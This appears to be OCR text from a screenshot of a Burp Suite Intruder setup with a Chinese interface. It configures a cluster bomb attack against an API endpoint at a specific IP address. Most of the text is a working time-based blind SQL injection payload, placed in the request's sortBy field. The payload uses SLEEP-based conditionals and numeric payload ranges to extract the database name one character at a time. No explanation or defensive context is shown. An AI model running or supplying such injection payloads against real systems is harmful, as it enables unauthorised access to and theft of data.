 1 2 3 4 5 × +
集群炸弹攻击 开始攻击
目标 http://113.45.189.144:5000 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /api/developer_utils/sorted_query HTTP/1.1
2 Host: 113.45.189.144:5000
3 User-Agent: Burp
4 Accept: application/json
5 Content-Type: application/json
6 Origin: http://113.45.189.144:5000
7 Referer: http://113.45.189.144:5000/
8 Connection: close
9 Content-Length: 95
0
1 {"query":"%","sortBy":"name,IF(ASCII(SUBSTRING(DATABASE(),§1§,1))=§119§,SLEEP(5),1)","order":"asc"}
1-9
payload
Payload位置: 2 - 119
Payload类型: 数值
Payload数量: 75
请求数量: 675
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
48
到(To): 122
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0